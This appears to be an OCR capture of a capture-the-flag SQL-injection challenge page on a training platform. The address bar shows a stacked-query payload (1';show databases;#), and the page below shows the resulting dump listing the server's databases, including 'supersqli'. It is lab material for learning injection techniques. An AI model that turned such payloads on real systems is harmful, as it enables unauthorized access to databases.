 不安全 a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81/?inject=1%27%3Bshow+databases%3B%23
应用 代码审计 Blog Tips 渗透测试 Q 待
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}